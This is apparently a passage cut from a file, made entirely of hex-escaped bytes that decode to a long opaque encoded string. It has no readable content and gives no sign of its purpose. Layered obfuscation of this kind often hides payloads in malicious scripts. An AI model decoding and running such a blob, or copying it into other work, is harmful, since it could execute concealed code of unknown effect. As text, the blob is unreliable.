x72\x72\x76\x66\x64\x45\x75\x66\x66\x73\x75\x66\x77\x71\x4b\x66\x4f\x71\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x76\x66\x72\x65\x76\x62\x43\x32\x44\x63\x71\x30\x66\x67\x75\x76\x66\x72\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x76\x6a\x63\x71\x4c\x6a\x62\x74\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x76\x68\x72\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x76\x72\x75\x77\x6e\x72\x71\x33\x4c\x62\x72\x75\x4c\x62\x76\x4b\x6a\x64\x71\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x65\x57\x72\x75\x50\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x45\x4d\x6e\x35\x73\x75\x39\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x64\x71\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x32\x48\x36\x79\x33\x4c\x6a\x75\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x72\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x68\x50\x4a\x45\x75\x4c\x72\x74\x4d\x44\x6a\x74\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x75\x6e\x62\x72\x65\x54\x62\x73\x76\x66\x6a\x71\x76\x4c\x56\x71\x77\x48\x63\x45\x4d\x6e\x35\x73\x76\x6a\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x65\x73\x30\x66\x6a\x76\x75\x4c\x62\x77\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x6a\x75\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x44\x64\x71\x75\x72\x6c\x71\x75\x4c\x7a\x73\x75\x66\x7a\x42\x30\x66\x4f\x41\x68\x50\x4a\x45\x75\x4c\x75\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x65\x6e\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x71\x76\x4c\x56\x71\x77\x48\x34\x45\x4d\x6e\x35\x73\x76\x76\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6a\x71\x30\x66\x65\x73\x30\x66\x6a\x7a\x30\x4c\x62\x77\x77\x39\x62\x41\x75\x6a\x36\x79\x33\x4c\x6a\x76\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x50\x64\x71\x75\x72\x6c\x71\x75\x4c\x52\x73\x75\x66\x7a\x42\x30\x66\x50\x75\x4e\x50\x4a\x45\x75\x4c\x78\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x62\x72\x65\x54\x62\x73\x77\x39\x6a\x71\x76\x4c\x56\x71\x77\x4c\x4f\x45\x4d\x6e\x35\x73\x76\x48\x6f\x7a\x30\x4c\x56\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x65\x73\x30\x66\x6a\x43\x30\x4c\x62\x77\x77\x39\x62\x41\x78\x48\x36\x79\x33\x4c\x6a\x73\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x64\x71\x75\x72\x6c\x71\x75\x4c\x33\x73\x75\x66\x7a\x42\x30\x66\x51\x71\x4e\x50\x4a\x45\x75\x4c\x6c\x74\x4d\x44\x6a\x44\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x62\x72\x65\x54\x62\x73\x74\x62\x6a\x71\x76\x4c\x56\x71\x77\x50\x73\x45\x4d\x6e\x35\x73\x75\x58\x6f\x7a\x30\x4b\x57\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x70\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x62\x77\x77\x39\x62\x41\x4d\x48\x36\x79\x33\x4c\x6a\x74\x75\x35\x4e\x73\x74\x72\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x31\x62\x64\x71\x75\x72\x6c\x71\x75\x4b\x34\x73\x75\x66\x7a\x42\x30\x66\x51\x45\x68\x50\x4a\x45\x75\x4c\x6f\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x7a\x32\x44\x64\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x48\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4b\x72\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6b\x72\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x71\x31\x66\x76\x71\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x63\x6c\x33\x44\x63\x73\x30\x6a\x66\x71\x77\x44\x63\x45\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x6b\x71\x77\x6e\x6d\x6c\x32\x50\x4e\x71\x30\x66\x79\x6f\x68\x6a\x4d\x41\x75\x66\x65\x43\x4c\x6e\x66\x42\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4e\x66\x30\x75\x77\x44\x67\x6f\x65\x4c\x74\x79\x32\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x42\x30\x4c\x73\x44\x32\x44\x62\x71\x32\x54\x65\x72\x75\x6e\x66\x79\x75\x4c\x62\x71\x78\x62\x62\x45\x67\x44\x4f\x72\x77\x4c\x62\x71\x75\x54\x72\x74\x77\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x54\x64\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x7a\x74\x71\x75\x66\x6c\x75\x75\x30\x30\x73\x76\x6a\x7a\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x75\x4c\x66\x73\x31\x66\x6e\x71\x75\x4c\x73\x71\x77\x44\x62\x71\x32\x54\x65\x75\x30\x6e\x66\x75\x4b\x4c\x62\x71\x78\x62\x62\x6d\x75\x66\x4f\x72\x4e\x44\x6f\x71\x75\x4c\x63\x42\x32\x44\x69\x71\x30\x66\x54\x7a\x4b\x6e\x6a\x79\x32\x48\x74\x72\x77\x6a\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x35\x71\x75\x6a\x6d\x75\x75\x66\x7a\x43\x4c\x6e\x62\x71\x4b\x58\x72\x71\x76\x50\x59\x76\x75\x4c\x6a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x68\x43\x74\x66\x64\x72\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4e\x76\x30\x75\x77\x48\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x4a\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x67\x65\x58\x71\x30\x54\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x69\x32\x44\x66\x66\x51\x71\x30\x44\x4d\x71\x30\x66\x63\x74\x66\x66\x62\x7a\x4e\x6a\x76\x73\x74\x72\x4f\x42\x4e\x44\x50\x73\x32\x4c\x62\x76\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x6a\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x74\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6a\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x76\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x7a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x63\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x43\x65\x4c\x63\x75\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x77\x71\x30\x50\x6a\x77\x77\x44\x63\x76\x75\x4c\x4a\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x62\x75\x5a\x62\x62\x73\x30\x53\x57\x7a\x30\x66\x74\x6d\x65\x66\x6c\x79\x74\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x33\x66\x30\x75\x77\x48\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x59\x43\x4c\x76\x6a\x77\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x65\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6d\x59\x44\x66\x66\x50\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x44\x78\x6a\x76\x73\x78\x44\x4f\x42\x4e\x44\x4e\x71\x76\x6d\x57\x71\x75\x57\x32\x6d\x75\x6e\x70\x73\x76\x4f\x34\x73\x77\x4c\x33\x7a\x30\x76\x64\x71\x77\x6e\x4d\x71\x30\x4c\x4b\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x72\x78\x72\x62\x71\x30\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x64\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x4c\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x6a\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x31\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x53\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6e\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x59\x73\x75\x6a\x41\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x62\x64\x72\x74\x72\x7a\x7a\x30\x6e\x52\x73\x78\x72\x50\x73\x76\x6e\x67\x73\x76\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x64\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x6e\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x43\x78\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x58\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x74\x6a\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x70\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x72\x64\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x74\x72\x4e\x72\x74\x6e\x33\x41\x75\x6a\x35\x71\x76\x6e\x6a\x71\x75\x76\x30\x71\x75\x66\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x75\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x64\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x66\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x72\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x62\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x67\x7a\x69\x44\x32\x4c\x64\x41\x75\x66\x69\x75\x77\x4b\x32\x72\x30\x4c\x62\x7a\x65\x6e\x66\x42\x32\x4c\x66\x41\x66\x6e\x6a\x7a\x75\x4c\x62\x41\x64\x48\x6a\x7a\x32\x6e\x4e\x73\x67\x54\x6a\x41\x67\x48\x50\x71\x77\x76\x72\x41\x63\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x72\x50\x44\x65\x4c\x62\x72\x78\x72\x62\x72\x67\x31\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x65\x32\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x74\x5a\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x35\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x6f\x78\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x76\x62\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x65\x6b\x33\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x44\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x32\x44\x4e\x71\x76\x6d\x57\x71\x75\x31\x6c\x6d\x67\x44\x62\x75\x5a\x62\x62\x74\x77\x65\x58\x71\x30\x6e\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x72\x6c\x44\x66\x66\x4f\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x45\x4e\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x35\x6c\x6d\x75\x6e\x6a\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x65\x76\x33\x72\x72\x41\x77\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x74\x6a\x59\x76\x75\x4c\x33\x41\x67\x35\x33\x7a\x30\x66\x74\x6d\x65\x66\x6f\x6e\x4a\x66\x64\x74\x30\x4c\x41\x6f\x65\x4c\x4f\x6e\x67\x44\x66\x75\x30\x66\x48\x7a\x4b\x6e\x6a\x7a\x4d\x7a\x69\x44\x32\x4c\x63\x75\x30\x66\x6a\x75\x77\x4c\x78\x72\x30\x4c\x62\x41\x65\x6e\x68\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x32\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x5a\x72\x7a\x7a\x30\x6a\x52\x73\x77\x58\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x6a\x74\x71\x75\x58\x4d\x71\x30\x4c\x67\x73\x75\x66\x30\x71\x30\x72\x56\x77\x77\x44\x64\x6d\x65\x4c\x35\x41\x75\x4c\x74\x72\x4b\x4c\x72\x43\x32\x44\x63\x75\x30\x66\x6b\x73\x75\x66\x57\x6f\x65\x4c\x4e\x76\x77\x44\x64\x76\x75\x4c\x58\x41\x67\x4c\x62\x73\x4c\x66\x4f\x79\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x50\x71\x75\x44\x72\x41\x4b\x44\x68\x73\x75\x66\x41\x71\x30\x71\x30\x41\x75\x76\x4f\x75\x30\x76\x6e\x73\x75\x66\x76\x7a\x30\x6d\x5a\x44\x32\x4c\x63\x75\x30\x66\x6d\x75\x77\x4c\x74\x72\x30\x4c\x62\x44\x65\x6e\x69\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x7a\x32\x44\x65\x42\x4e\x44\x50\x71\x30\x6e\x62\x74\x31\x66\x4f\x72\x30\x44\x6a\x71\x74\x76\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x75\x44\x6a\x71\x78\x61\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x75\x48\x6a\x71\x74\x65\x34\x73\x77\x44\x76\x7a\x30\x72\x76\x73\x77\x35\x4f\x41\x75\x66\x6f\x75\x77\x48\x54\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x4f\x71\x33\x4c\x62\x7a\x4b\x4c\x62\x76\x77\x44\x64\x77\x68\x44\x50\x71\x4c\x6e\x62\x73\x4c\x66\x51\x79\x75\x44\x6a\x71\x77\x58\x64\x71\x32\x39\x50\x72\x77\x48\x79\x44\x32\x48\x63\x45\x75\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x63\x77\x77\x44\x64\x71\x30\x66\x6e\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x45\x65\x6e\x70\x73\x76\x4c\x4e\x72\x65\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x6c\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x43\x65\x6e\x69\x42\x31\x4c\x4e\x71\x32\x54\x6a\x41\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x75\x77\x7a\x64\x71\x75\x48\x4d\x71\x30\x4c\x67\x73\x75\x66\x4b\x71\x30\x4c\x56\x77\x77\x44\x63\x6d\x65\x4c\x4c\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x67\x71\x30\x66\x70\x73\x75\x66\x41\x71\x30\x58\x6a\x77\x77\x44\x63\x41\x30\x4c\x76\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x48\x6a\x71\x78\x6e\x4e\x72\x74\x6e\x34\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x55\x41\x67\x4c\x62\x73\x66\x66\x4f\x42\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x48\x6a\x71\x76\x50\x64\x72\x66\x4c\x7a\x7a\x30\x6a\x52\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x65\x34\x7a\x30\x6a\x74\x71\x76\x6e\x72\x43\x75\x53\x57\x6f\x65\x30\x52\x43\x73\x53\x34\x79\x4d\x39\x68\x6e\x66\x76\x4e\x72\x74\x72\x76\x7a\x30\x7a\x6a\x76\x77\x44\x67\x77\x76\x76\x4e\x72\x4d\x39\x76\x7a\x30\x76\x6a\x76\x77\x44\x66\x77\x76\x76\x4e\x72\x4a\x72\x76\x41\x75\x44\x66\x73\x75\x6a\x4d\x71\x30\x66\x6d\x73\x75\x65\x58\x71\x30\x6e\x7a\x77\x77\x44\x65\x76\x75\x4b\x5a\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x74\x72\x4e\x72\x4e\x4c\x62\x79\x4d\x7a\x64\x73\x77\x44\x4d\x73\x68\x44\x50\x71\x4c\x6e\x62\x73\x76\x66\x4f\x41\x75\x44\x6a\x71\x77\x48\x64\x73\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x4c\x6a\x73\x75\x66\x41\x71\x30\x31\x56\x77\x77\x44\x63\x41\x30\x4c\x70\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6d\x67\x44\x63\x75\x30\x66\x6b\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x42\x65\x6e\x64\x42\x31\x4c\x4e\x71\x31\x76\x6a\x6d\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x73\x30\x4c\x62\x45\x64\x48\x6a\x7a\x31\x76\x4e\x72\x65\x76\x6a\x75\x4d\x48\x50\x71\x75\x31\x72\x41\x73\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x55\x44\x32\x4c\x64\x41\x75\x66\x68\x75\x77\x47\x59\x72\x30\x4c\x62\x77\x4b\x6e\x6a\x6e\x67\x4c\x66\x41\x66\x6e\x66\x74\x75\x4c\x62\x76\x77\x44\x64\x6d\x33\x44\x50\x71\x4c\x6e\x62\x74\x66\x66\x50\x7a\x75\x44\x6a\x71\x78\x72\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x77\x44\x4e\x72\x64\x6e\x33\x41\x75\x6e\x64\x71\x76\x62\x72\x41\x67\x31\x68\x73\x75\x65\x35\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x57\x6f\x65\x4c\x72\x6e\x67\x44\x63\x75\x30\x66\x69\x73\x75\x65\x58\x6f\x65\x4c\x4e\x76\x77\x44\x65\x76\x75\x4c\x59\x41\x67\x4c\x62\x74\x4c\x66\x4f\x76\x30\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x65\x6e\x35\x71\x77\x44\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x71\x4e\x4c\x62\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x71\x4b\x66\x4e\x71\x30\x6e\x62\x74\x77\x7a\x64\x73\x75\x7a\x6a\x71\x78\x48\x64\x72\x4d\x39\x7a\x7a\x30\x72\x66\x73\x78\x66\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x73\x32\x7a\x64\x73\x75\x4c\x6a\x71\x78\x62\x64\x73\x4b\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x33\x7a\x30\x6a\x74\x71\x76\x6a\x4d\x71\x30\x66\x69\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x7a\x65\x6e\x66\x6e\x66\x4c\x4e\x71\x4a\x62\x6a\x44\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x4c\x6e\x62\x74\x30\x4c\x62\x77\x4b\x6e\x64\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x6e\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x69\x73\x75\x66\x5a\x7a\x30\x7a\x69\x45\x64\x48\x6a\x7a\x32\x39\x4e\x71\x4a\x62\x6a\x44\x77\x48\x50\x71\x75\x48\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x75\x6a\x50\x71\x75\x4c\x4d\x71\x30\x4c\x69\x73\x75\x66\x41\x71\x30\x4c\x7a\x77\x77\x44\x63\x41\x30\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6f\x67\x44\x63\x75\x30\x66\x74\x75\x77\x44\x6b\x6f\x65\x4c\x62\x43\x32\x44\x65\x76\x75\x4c\x51\x41\x67\x4c\x62\x74\x4c\x66\x4f\x6d\x4b\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x4e\x7a\x30\x72\x50\x71\x76\x4c\x6a\x71\x4e\x47\x34\x73\x77\x4c\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x6e\x66\x7a\x30\x6a\x74\x71\x75\x50\x4d\x71\x30\x4c\x67\x73\x75\x66\x53\x71\x30\x35\x56\x77\x77\x44\x64\x76\x75\x4c\x6c\x41\x75\x4c\x74\x72\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x76\x74\x71\x75\x4c\x6a\x71\x78\x47\x34\x73\x77\x44\x76\x7a\x30\x72\x66\x73\x74\x72\x4f\x41\x75\x66\x6e\x75\x77\x44\x50\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x76\x44\x6a\x71\x74\x72\x4e\x71\x4d\x54\x6a\x43\x32\x48\x50\x71\x75\x44\x72\x41\x66\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x62\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6a\x6a\x7a\x30\x44\x55\x44\x32\x4c\x6a\x42\x4e\x47\x34\x73\x77\x44\x76\x7a\x30\x6e\x66\x73\x76\x4c\x4f\x41\x75\x66\x6a\x75\x77\x4c\x50\x73\x77\x48\x6a\x76\x77\x4c\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x51\x73\x30\x44\x6a\x71\x76\x50\x64\x72\x67\x39\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x7a\x33\x66\x68\x73\x75\x66\x53\x71\x30\x35\x56\x41\x75\x76\x4f\x75\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x50\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x76\x7a\x77\x77\x44\x65\x72\x75\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x4a\x48\x6a\x7a\x32\x39\x4e\x71\x4d\x54\x6a\x7a\x67\x48\x50\x71\x75\x44\x72\x41\x75\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x64\x71\x75\x7a\x6a\x71\x78\x71\x34\x73\x77\x44\x76\x7a\x30\x6d\x57\x73\x77\x35\x4f\x41\x75\x66\x6d\x75\x77\x48\x54\x73\x7